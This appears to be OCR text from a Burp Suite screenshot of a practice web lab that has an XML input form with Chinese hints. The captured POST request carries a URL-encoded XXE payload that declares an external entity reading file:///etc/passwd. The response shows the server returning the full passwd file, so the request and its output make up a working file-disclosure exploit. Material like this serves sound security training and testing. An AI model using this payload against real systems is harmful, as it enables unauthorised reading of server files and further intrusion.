 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http:/ 0 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http:/
Content-Type: application/x-www-form-urlencoded
Content-Length: 243
Connection: close
Upgrade-Insecure-Requests: 1
xml=%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%0A%3C%21DOCTYPE%20
poem%20%5B%0A%20%3C%21ENTITY%20xxe%20SYSTEM%20%22file%3A///etc/passwd%22%3E%0A%20%5D
%3E%0A%3Cpoem%3E%0A%20%20%26xxe%3B%0A%3C/poem%3E&submit=%E6%8F%90%E4%BA%A4
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</ul>
<a href="#" style="float:right" data-container="body" data-toggle="popover"
data-placement="bottom" title="tips(再点一下关闭)"
data-content="先把XML声明、DTD文档类型定义、文档元素这些基础知识自己看一下">
点一下提示~
</a>
</div>
<div class="page-content">
<form method="post">
<p>这是一个接收xml数据的api:</p>
<input type="text" name="xml" />
<input type="submit" name="submit" value="提交">
</form>
<pre>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:1000:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
mysql:x:999:999::/home/mysql:/bin/sh
</pre>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->
? < + > Type a search term 0 matches
Done 34,738 bytes | 37 millis